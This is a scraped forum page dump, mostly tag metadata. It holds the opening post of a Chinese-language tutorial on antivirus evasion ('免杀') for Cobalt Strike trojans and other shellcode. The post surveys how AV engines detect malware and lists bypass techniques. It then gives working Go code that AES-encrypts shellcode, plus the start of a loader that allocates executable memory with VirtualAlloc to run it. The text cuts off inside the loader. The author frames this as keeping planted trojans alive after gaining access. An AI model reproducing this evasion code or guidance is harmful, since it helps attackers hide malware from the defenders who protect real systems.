fa-carrot","discussionCount":107,"position":6,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-22T09:09:12+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"3","attributes":{"name":"\u7cbe\u534e\u5185\u5bb9","description":"","slug":"stars","color":"#F00","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-burn","discussionCount":55,"position":7,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-04-01T02:49:10+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"28","attributes":{"name":"\u706b\u7ebf\u6c99\u9f99","description":"","slug":"huoxian-Meetup","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-regular fa-calendar","discussionCount":43,"position":8,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2023-09-20T17:54:35+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"36","attributes":{"name":"Zone\u5728\u62db","description":"","slug":"zone","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-solid fa-users","discussionCount":5,"position":9,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2024-01-04T00:12:38+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"42","attributes":{"name":"\u5e94\u7528\u5b89\u5168","description":"","slug":"application","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas  fa-solid fa-euro-sign","discussionCount":115,"position":0,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-09T04:42:37+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"43","attributes":{"name":"APP\u5b89\u5168","description":"","slug":"app-client","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-solid fa-mobile","discussionCount":29,"position":1,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2024-05-14T02:08:07+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"44","attributes":{"name":"AIOT\u5b89\u5168","description":"","slug":"aiot","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-solid fa-plug","discussionCount":21,"position":2,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-07-01T10:47:31+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"45","attributes":{"name":"\u9ed1\u5ba2\u4e8b\u4ef6","description":"","slug":"hacker","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-solid fa-hat-cowboy","discussionCount":15,"position":3,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-25T08:16:49+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"46","attributes":{"name":"\u5b9e\u6218\u653b\u9632","description":"","slug":"real-hacker","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-solid fa-dharmachakra","discussionCount":129,"position":4,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-09T04:42:37+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"47","attributes":{"name":"\u5b89\u5168\u8fd0\u8425","description":"","slug":"operation","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-regular fa-eye","discussionCount":7,"position":5,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-09T04:42:37+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"4","attributes":{"name":"\u539f\u521b\u6587\u7ae0","description":"","slug":"yuanchuangwenzhang","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":441,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-12T01:22:00+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"29","attributes":{"name":"\u4e91\u5b89\u5168\u8d44\u8baf","description":"","slug":"Cloud sec","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":408,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2022-11-29T04:03:03+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"5","attributes":{"name":"\u7ffb\u8bd1\u6587\u7ae0","description":"","slug":"fanyiwenzhang","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-cat","discussionCount":165,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2023-06-29T03:47:50+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"41","attributes":{"name":"\u4e91\u5b89\u5168\u7814\u7a76","description":"","slug":"yunanquan","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":161,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-02-18T01:51:49+00:00","canStartDiscussion":false,"canAddToDiscussion":false}}],"session":{"userId":0,"csrfToken":"JUZzg4MJuFQcSsgeHDjq58uQPG8mglO0968p6MUy"},"locales":{"zh-Hans":"\u7b80\u4f53\u4e2d\u6587"},"locale":"zh-Hans","apiDocument":{"data":{"type":"discussions","id":"655","attributes":{"title":"\u514d\u6740\u57fa\u7840\u6559\u5b66","slug":"655","commentCount":37,"participantCount":22,"createdAt":"2021-11-15T10:29:28+00:00","lastPostedAt":"2022-04-17T07:32:38+00:00","lastPostNumber":38,"canReply":false,"canRename":false,"canDelete":false,"canHide":false,"isApproved":true,"customThumbnail":"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png","canReset":false,"viewCount":17776,"canViewNumber":true,"canTag":false,"isSticky":false,"canSticky":false,"subscription":null,"isLocked":false,"canLock":false},"relationships":{"posts":{"data":[{"type":"posts","id":"1932"},{"type":"posts","id":"1933"},{"type":"posts","id":"1934"},{"type":"posts","id":"1935"},{"type":"posts","id":"1936"},{"type":"posts","id":"1937"},{"type":"posts","id":"1938"},{"type":"posts","id":"1939"},{"type":"posts","id":"1942"},{"type":"posts","id":"1943"},{"type":"posts","id":"1944"},{"type":"posts","id":"1947"},{"type":"posts","id":"1949"},{"type":"posts","id":"1952"},{"type":"posts","id":"1953"},{"type":"posts","id":"1954"},{"type":"posts","id":"1956"},{"type":"posts","id":"1960"},{"type":"posts","id":"1965"},{"type":"posts","id":"1966"},{"type":"posts","id":"1969"},{"type":"posts","id":"1974"},{"type":"posts","id":"1975"},{"type":"posts","id":"1976"},{"type":"posts","id":"1989"},{"type":"posts","id":"1990"},{"type":"posts","id":"1991"},{"type":"posts","id":"1992"},{"type":"posts","id":"1993"},{"type":"posts","id":"1994"},{"type":"posts","id":"2009"},{"type":"posts","id":"2024"},{"type":"posts","id":"2160"},{"type":"posts","id":"2307"},{"type":"posts","id":"2382"},{"type":"posts","id":"3281"},{"type":"posts","id":"4033"}]},"latestViews":{"data":[{"type":"discussionviews","id":"2432034"},{"type":"discussionviews","id":"2431917"},{"type":"discussionviews","id":"2431914"},{"type":"discussionviews","id":"2431839"},{"type":"discussionviews","id":"2431834"}]},"tags":{"data":[{"type":"tags","id":"4"},{"type":"tags","id":"13"},{"type":"tags","id":"16"},{"type":"tags","id":"17"}]}}},"included":[{"type":"posts","id":"1932","attributes":{"number":1,"createdAt":"2021-11-15T10:29:28+00:00","contentType":"comment","contentHtml":"\u003Ch2\u003E0x00 \u524d\u8a00:\u003C\/h2\u003E\n\n\u003Cp\u003E\u6700\u8fd1\u95f2\u6765\u65e0\u4e8b\u641e\u4e86\u4e00\u4e2a\u514d\u6740\u5e73\u53f0\u73a9\u513f\u73a9\u513f\uff0c\u7528\u4e8e\u751f\u6210\u514d\u6740Cobalt Strike\u6728\u9a6c\u548c\u514d\u6740\u52a0\u8f7d\u4e00\u4e9b\u5176\u5b83shellcode(\u5982msf\u3001\u81ea\u5b9a\u4e49\u7b49)\uff0c\u8fd9\u91cc\u5c31\u548c\u5927\u5bb6\u5206\u4eab\u4e00\u4e0b\u514d\u6740\u601d\u8def\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u901a\u8fc7\u672c\u7bc7\u6587\u7ae0\u4f60\u5c06\u5b66\u4f1a\uff1a\u003C\/p\u003E\n\n\u003Col style=\u0022list-style-type:decimal\u0022\u003E\u003Cli\u003E\u003Cp\u003E\u6740\u6bd2\u8f6f\u4ef6\u57fa\u672c\u539f\u7406\u53ca\u6740\u6bd2\u8f6f\u4ef6\u5e38\u7528\u8bc6\u522b\u65b9\u5f0f\uff1b\u003C\/p\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003Ebypass\u7684\u4e00\u4e9b\u601d\u8def\uff0c\u5982\u5982\u4f55\u7ed5\u8fc7\u9759\u6001\u67e5\u6740\uff0c\u5982\u4f55\u7a81\u7834\u542f\u53d1\u5f0f\u67e5\u6740\uff1b\u003C\/p\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003Ebypass\u5b9e\u6218\u6837\u4f8b\uff0c\u5b66\u4e605\u4e2a\u4f8b\u5b50\uff1b\u003C\/p\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003E\u5982\u4f55Fuzz Loader\u6e90\u7801\u627e\u5230\u88ab\u67e5\u6740\u7684\u70b9\uff0c\u7ee7\u800c\u4fee\u6539\u7279\u5f81\uff0c\u7ee7\u7eed\u514d\u6740\u3002\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003E\u514d\u6740\u5e73\u53f0\u5730\u5740\uff1a\u003Ca href=\u0022https:\/\/github.com\/Ed1s0nZ\/cool\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/github.com\/Ed1s0nZ\/cool\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\u0022https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971483-522936-17563f63-b712-427a-97bc-16b184d2031b.png\u0022 title=\u0022\u0022\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E0x01 \u4ec0\u4e48\u662f\u514d\u6740\u6280\u672f:\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u514d\u6740\u6280\u672f\u003C\/strong\u003E\u5168\u79f0\u4e3a\u53cd\u6740\u6bd2\u6280\u672f\u003Cstrong\u003EAnti Anti- Virus\u003C\/strong\u003E\u7b80\u79f0\u201c\u514d\u6740\u201d\uff0c\u5b83\u6307\u7684\u662f\u4e00\u79cd\u80fd\u4f7f\u75c5\u6bd2\u6728\u9a6c\u514d\u4e8e\u88ab\u003Ca href=\u0022https:\/\/baike.baidu.com\/item\/%E6%9D%80%E6%AF%92%E8%BD%AF%E4%BB%B6\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003E\u6740\u6bd2\u8f6f\u4ef6\u003C\/a\u003E\u67e5\u6740\u7684\u6280\u672f\u3002\u7531\u4e8e\u514d\u6740\u6280\u672f\u7684\u6d89\u730e\u9762\u975e\u5e38\u5e7f\uff0c\u5176\u4e2d\u5305\u542b\u53cd\u003Ca href=\u0022https:\/\/baike.baidu.com\/item\/%E6%B1%87%E7%BC%96\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003E\u6c47\u7f16\u003C\/a\u003E\u3001\u003Ca href=\u0022https:\/\/baike.baidu.com\/item\/%E9%80%86%E5%90%91%E5%B7%A5%E7%A8%8B\/5097433\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003E\u9006\u5411\u5de5\u7a0b\u003C\/a\u003E\u3001\u003Ca href=\u0022https:\/\/baike.baidu.com\/item\/%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003E\u7cfb\u7edf\u6f0f\u6d1e\u003C\/a\u003E\u7b49\u9ed1\u5ba2\u6280\u672f\uff0c\u6240\u4ee5\u96be\u5ea6\u5f88\u9ad8\uff0c\u4e00\u822c\u4eba\u4e0d\u4f1a\u6216\u6ca1\u80fd\u529b\u63a5\u89e6\u8fd9\u6280\u672f\u7684\u6df1\u5c42\u5185\u5bb9\u3002\u5176\u5185\u5bb9\u57fa\u672c\u4e0a\u90fd\u662f\u4fee\u6539\u75c5\u6bd2\u3001\u003Ca href=\u0022https:\/\/baike.baidu.com\/item\/%E6%9C%A8%E9%A9%AC\/530\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003E\u6728\u9a6c\u003C\/a\u003E\u7684\u5185\u5bb9\u6539\u53d8\u7279\u5f81\u7801\uff0c\u4ece\u800c\u8eb2\u907f\u4e86\u6740\u6bd2\u8f6f\u4ef6\u7684\u67e5\u6740\u3002\u003C\/p\u003E\n\n\u003Ch3\u003E\u514d\u6740\u80fd\u505a\u4ec0\u4e48\uff1f\u003C\/h3\u003E\n\n\u003Cp\u003E\u60a8\u6709\u6ca1\u6709\u8fc7\u5fc3\u7231\u7684\u5de5\u5177\u88ab\u6740\u6bd2\u8f6f\u4ef6KILL\u7684\u7ecf\u5386\uff1b\u60a8\u6709\u6ca1\u6709\u8fc7\u8f9b\u8f9b\u82e6\u82e6\u6574\u7406\u51fa\u6765\u7684\u5de5\u5177\u96c6\u88ab\u6740\u6bd2\u8f6f\u4ef6\u641e\u6210\u9762\u76ee\u5168\u975e\u800c\u201c\u4e49\u6124\u586b\u81ba\u201d\u7684\u65f6\u5019\uff1b\u60a8\u6709\u6ca1\u6709\u8fc7\u597d\u4e0d\u5bb9\u6613\u62ff\u5230\u6743\u9650\uff0c\u4e0a\u4f20\u7684\u6728\u9a6c\u5374\u88ab\u6740\u7684\u75db\u5fc3\u65f6\u523b\uff1f\u514d\u6740\uff0c\u5b83\u80fd\u505a\u7684\u5c31\u662f\u907f\u514d\u8fd9\u4e9b\u4e8b\u60c5\u7684\u53d1\u751f\uff01\u4f7f\u6740\u6bd2\u8f6f\u4ef6\u6210\u4e3a\u6446\u8bbe\uff01\u5f53\u7136\uff0c\u9664\u6b64\u4e4b\u5916\u003Ca href=\u0022https:\/\/baike.baidu.com\/item\/%E5%85%8D%E6%9D%80%E6%8A%80%E6%9C%AF\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003E\u514d\u6740\u6280\u672f\u003C\/a\u003E\u5e26\u7ed9\u6211\u4eec\u66f4\u591a\u7684\uff0c\u5c06\u662f\u601d\u60f3\u7684\u98de\u8dc3\u4e0e\u6280\u672f\u7684\u6210\u957f\u3002\u003C\/p\u003E\n\n\u003Ch2\u003E0x02 \u6740\u6bd2\u8f6f\u4ef6\u5206\u6790\uff1a\u003C\/h2\u003E\n\n\u003Cp\u003E\u5728\u5f00\u59cb\u5199\u514d\u6740\u524d\uff0c\u8981\u5148\u4e86\u89e3\u4e00\u4e0b\u6740\u6bd2\u8f6f\u4ef6\u7684\u5de5\u4f5c\u539f\u7406\u3002\u003C\/p\u003E\n\n\u003Ch3\u003E\u6740\u6bd2\u8f6f\u4ef6\u57fa\u672c\u539f\u7406\u003C\/h3\u003E\n\n\u003Ch4\u003E1. \u65e0\u5bb3\u003C\/h4\u003E\n\n\u003Cp\u003E\u6ca1\u6709\u4efb\u4f55\u53ef\u7591\u884c\u4e3a\uff0c\u6ca1\u6709\u4efb\u4f55\u7279\u5f81\u7b26\u5408\u75c5\u6bd2\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E2. \u53ef\u7591\u003C\/h4\u003E\n\n \u003Cp\u003E\u5b58\u5728\u53ef\u7591\u884c\u4e3a\uff1a\u64cd\u4f5c\u6ce8\u518c\u8868\uff0c\u6253\u5f00powershell\uff0c\u4fee\u6539\u7528\u6237\uff0c\u64cd\u4f5c\u654f\u611f\u6587\u4ef6\u7b49\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E3. \u75c5\u6bd2\u003C\/h4\u003E\n\n \u003Cp\u003E\u7279\u5f81\u7b26\u5408\u75c5\u6bd2\u3002\u003C\/p\u003E\n\n\u003Ch3\u003E\u6740\u6bd2\u8f6f\u4ef6\u5e38\u7528\u8bc6\u522b\u65b9\u5f0f\u003C\/h3\u003E\n\n\u003Ch4\u003E1. \u9759\u6001:\u003C\/h4\u003E\n\n\u003Cp\u003E\u4ece\u75c5\u6bd2\u4f53\u4e2d\u63d0\u53d6\u7684\u75c5\u6bd2\u7279\u5f81\u7801\uff0c\u9010\u4e2a\u4e0e\u7a0b\u5e8f\u6587\u4ef6\u6bd4\u8f83\u3002\u7279\u5f81\u7801\u662f\u53cd\u75c5\u6bd2\u516c\u53f8\u5728\u5206\u6790\u75c5\u6bd2\u65f6\uff0c\u003Cbr\u003E\n\u786e\u5b9a\u7684\u53ea\u6709\u8be5\u75c5\u6bd2\u624d\u53ef\u80fd\u4f1a\u6709\u7684\u4e00\u7cfb\u5217\u4e8c\u8fdb\u5236\u4e32\uff0c\u7531\u8fd9\u4e9b\u7279\u5f81\u53ef\u4ee5\u4e0e\u5176\u5b83\u75c5\u6bd2\u6216\u6b63\u5e38\u7a0b\u5e8f\u533a\u522b\u003Cbr\u003E\n\u5f00\u6765\u3002\u003Cbr\u003E\n\u9759\u6001\u7279\u5f81\u7801\u514d\u6740\u9488\u5bf9kingsoft,macafee\u3001Avira\u3001trendmicro\u514d\u6740\u6548\u679c\u6bd4\u8f83\u660e\u663e\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E2. \u542f\u53d1\u5f0f\u67e5\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u542f\u53d1\u5f0f\u67e5\u6740\u662f\u865a\u62df\u673a\u5f15\u64ce\u548c\u884c\u4e3a\u68c0\u6d4b\u76f8\u7ed3\u5408\uff0c\u901a\u8fc7\u6a21\u62df\u6267\u884c\uff0c \u5206\u6790\u7a0b\u5e8f\u884c\u4e3a\u7684\u5b89\u5168\u68c0\u6d4b\u6280\u672f\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E3.\u4e91\u67e5\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u4e91\u5b89\u5168\u673a\u5236\u662f\u4e00\u79cd\u65b0\u5174\u7684\u5b89\u5168\u67e5\u6740\u673a\u5236\uff0c\u4e0d\u540c\u7684\u5b89\u5168\u5382\u5546\u7684\u4e91\u5b89\u5168\u67e5\u6740\u673a\u5236\u4e0d\u4e00\u6837\u3002\u57fa\u4e8e\u4e91\u5171\u4eab\u7279\u5f81\u5e93\u626b\u63cf\u673a\u5236360 \u5b89\u5168\u536b\u58eb\uff0c\u7535\u8111\u7ba1\u5bb6\uff0c\u57fa\u4e8e\u4e3b\u52a8\u9632\u5fa1\u4fe1\u8a89\u4e91\u7684\u626b\u63cf\u673a\u5236\u3002\u003C\/p\u003E\n\n\u003Ch2\u003E0x03 \u7ed5\u8fc7\u601d\u8def\u603b\u7ed3:\u003C\/h2\u003E\n\n\u003Cp\u003E\u9762\u5bf9\u4e0d\u540c\u7684\u6740\u6bd2\u5f15\u64ce\uff0c\u6709\u4e0d\u540c\u7684\u7ed5\u8fc7\u601d\u8def\uff0c\u5927\u4f53\u5206\u4e3a\u4ee5\u4e0b\u51e0\u79cd\uff1a\u003C\/p\u003E\n\n\u003Ch4\u003E1. \u5982\u4f55\u7ed5\u8fc7\u9759\u6001\u67e5\u6740\uff1f\u003C\/h4\u003E\n\n\u003Ch5\u003E1.1 \u52a8\u6001\u8c03\u7528API\u003C\/h5\u003E\n\n\u003Cp\u003E1.1.1 \u7279\u5f81\u7801\u5b9a\u4f4d\uff1b\u003C\/p\u003E\n\n\u003Cp\u003E1.1.2\u52a8\u6001\u83b7\u53d6API\u5730\u5740\uff1b\u003C\/p\u003E\n\n\u003Cp\u003E1.1.3 \u81ea\u5df1\u8c03\u7528\uff1b\u003C\/p\u003E\n\n\u003Ch5\u003E1.2 \u4ee3\u7801\u6df7\u6dc6\u6280\u672f\u003C\/h5\u003E\n\n\u003Cp\u003E\u5b9a\u4f4d\u5230\u88ab\u67e5\u6740\u7684\u51fd\u6570\u5757\uff0c\u7136\u540e\u901a\u8fc7 API \u4e71\u5e8f\u8c03\u7528\u6216\u8005\u63d2\u5165\u4e00\u4e9b\u6b63\u5e38\u5176\u5b83API\u8c03\u7528\uff0c \u5982\u91ca\u003C\/p\u003E\n\n\u003Cp\u003E\u653e\u6587\u4ef6\u65f6\u91c7\u7528\u5355\u4e2a\u5b57\u8282\u5faa\u73af\u5199\u5165\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E1.3 \u5e95\u5c42API\u66ff\u4ee3\u8c03\u7528\u003C\/h5\u003E\n\n \u003Cp\u003E\u5f53\u6a21\u5757\u5728\u8fdb\u884c\u7279\u6b8a\u64cd\u4f5c\u7684\u65f6\u5019\u88ab\u6740\uff0c\u53ef\u4ee5\u91c7\u7528\u8c03\u7528\u5e95\u5c42\u7684API\u63a5\u53e3\u5b8c\u6210\u540c\u6837\u7684\u529f\u80fd\uff0c\u5982\u4f7f\u7528CreateProcessInternalW\u521b\u5efa\u8fdb\u7a0b\uff0cNtQuerySystemInfomation\u83b7\u53d6\u7cfb\u7edf\u4fe1\u606f\uff0c\u4ee5\u53ca\u4e00\u4e9b\u5176\u5b83\u7684Native API\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E1.4 \u52a0\u58f3\u4fdd\u62a4\u003C\/h5\u003E\n\n\u003Cp\u003E\u81ea\u5df1\u5f00\u53d1\u7684\u4ee3\u7801\u4fdd\u62a4\u5de5\u5177\u8fdb\u884c\u52a0\u58f3\u4fdd\u62a4\u3002\u003C\/p\u003E \n\n\u003Ch4\u003E2.\u5982\u4f55\u7a81\u7834\u542f\u53d1\u5f0f\u67e5\u6740\uff1f\u003C\/h4\u003E\n\n\u003Ch5\u003E2.1 \u5185\u5b58\u8f7d\u5165\u89e3\u6790\u6280\u672f\u003C\/h5\u003E\n\n\u003Cp\u003E\u81ea\u5df1\u5728\u5185\u5b58\u4e2d\u5b8c\u6210\u5bf9\u6a21\u5757\u7684\u8f7d\u5165\u3001\u4fee\u590d\u548c\u8c03\u7528\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E2.2 \u6a21\u5757\u4e8c\u6b21\u8f7d\u5165\u6280\u672f\u003C\/h5\u003E\n\n\u003Cp\u003E\u5f53\u9700\u8981\u8c03\u7528\u4e00\u4e9b\u654f\u611f\u6a21\u5757\u7684\u65f6\u5019\uff0c\u53ef\u4ee5\u91c7\u7528\u5728\u5185\u5b58\u4e8c\u6b21\u8f7d\u5165\u6211\u4eec\u7684\u76ee\u6807\u6a21\u5757\uff0c\u7136\u540e\u52a8\u6001\u67e5\u627eEAT \u5b8c\u6210\u51fd\u6570\u8c03\u7528\u3002 \u542f\u53d1\u68c0\u6d4b\u3002\u003C\/p\u003E \n\n\u003Ch2\u003E0x04 \u514d\u6740\u7ed5\u8fc7\u5b9e\u6218\uff1a\u003C\/h2\u003E\n\n\u003Ch4\u003E1. AES \u52a0\u5bc6shellcode\u003C\/h4\u003E\n\n\u003Cp\u003E\u003Ca href=\u0022https:\/\/github.com\/Ed1s0nZ\/GoYiyi\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/github.com\/Ed1s0nZ\/GoYiyi\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u5c06shellcode\u8fdb\u884cAES\u52a0\u5bc6\u4e4b\u540e\uff0c\u7528\u52a0\u8f7d\u5668\u53bb\u89e3\u5bc6\uff0b\u52a0\u8f7d:\u003C\/p\u003E\n\n\u003Cp\u003Eaes.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022bytes\u0022\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022crypto\/rand\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n)\n\nconst (\n\tStdLen  = 16\n\tUUIDLen = 20\n\tiv      = \u00220000000000000000\u0022\n)\n\nvar StdChars = []byte(\u0022ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\u0022)\n\nfunc Get_aes_key() []byte {\n\treturn NewLenChars(StdLen, StdChars)\n}\n\n\/\/ NewLenChars returns a new random string of the provided length, consisting of the provided byte slice of allowed characters(maximum 256).\nfunc NewLenChars(length int, chars []byte) []byte {\n\tif length == 0 {\n\t\t_ = 1\n\t}\n\tclen := len(chars)\n\tif clen \u0026lt; 2 || clen \u0026gt; 256 {\n\t\tpanic(\u0022Wrong charset length for NewLenChars()\u0022)\n\t}\n\tmaxrb := 255 - (256 % clen)\n\tb := make([]byte, length)\n\tr := make([]byte, length+(length\/4)) \/\/ storage for random bytes.\n\ti := 0\n\tfor {\n\t\tif _, err := rand.Read(r); err != nil {\n\t\t\tpanic(\u0022Error reading random bytes: \u0022 + err.Error())\n\t\t}\n\t\tfor _, rb := range r {\n\t\t\tc := int(rb)\n\t\t\tif c \u0026gt; maxrb {\n\t\t\t\tcontinue \/\/ Skip this number to avoid modulo bias.\n\t\t\t}\n\t\t\tb[i] = chars[c%clen]\n\t\t\ti++\n\t\t\tif i == length {\n\t\t\t\treturn b\n\t\t\t}\n\t\t}\n\t}\n}\n\nfunc PKCS5Padding(ciphertext []byte, blockSize int) []byte {\n\tpadding := blockSize - len(ciphertext)%blockSize\n\tpadtext := bytes.Repeat([]byte{byte(padding)}, padding)\n\treturn append(ciphertext, padtext...)\n}\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc AesEncrypt(encodeBytes []byte, key []byte) (string, error) {\n\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn \u0022\u0022, err\n\t}\n\n\tblockSize := block.BlockSize()\n\tfmt.Println(blockSize)\n\tencodeBytes = PKCS5Padding(encodeBytes, blockSize)\n\n\tblockMode := cipher.NewCBCEncrypter(block, []byte(iv))\n\tcrypted := make([]byte, len(encodeBytes))\n\tblockMode.CryptBlocks(crypted, encodeBytes)\n\n\treturn base64.StdEncoding.EncodeToString(crypted), nil\n}\n\nfunc main() {\n\tvar payload = []byte{} \/\/ \u8fd9\u91cc\u653eCS \u751f\u6210\u7684shellcode(C\u8bed\u8a00) \u4fee\u6539\u4e3a\u5f62\u5982: 0xfc,0x00\u7684\u683c\u5f0f\n\tkey := \u0022zizwsxedc1234567\u0022\n\tb, _ := AesEncrypt([]byte(payload), []byte(key))\n\tfmt.Println(\u0022key: \u0022 + string(key))\n\n\tfmt.Println(\u0022enc_info: \u0022 + string(b))\n\n}\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\u0022 onload=\u0022hljsLoader.highlightBlocks(this.parentNode)\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-go\u0022\u003Epackage main\n\nimport (\n\t\u0022crypto\/aes\u0022\n\t\u0022crypto\/cipher\u0022\n\t\u0022encoding\/base64\u0022\n\t\u0022fmt\u0022\n\t\u0022syscall\u0022\n\t\u0022unsafe\u0022\n)\n\nvar iv = \u00220000000000000000\u0022\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc CError(err error) {\n\tif err != nil {\n\t\tfmt.Println(err)\n\t\treturn\n\t}\n\treturn\n}\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n\tKEY_1                  = 90\n\tKEY_2                  = 91\n)\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\u0022kernel32.dll\u0022)\n\tntdll         = syscall.MustLoadDLL(\u0022ntdll.dll\u0022)\n\tVirtualAlloc  = kernel32.MustFindProc(\u0022VirtualAlloc\u0022)\n\tRtlCopyMemory = ntdll.MustFindProc(\u0022RtlCopyMemory\u0022)\n)\n\nfunc main() {\n\tvar enc_key1 = 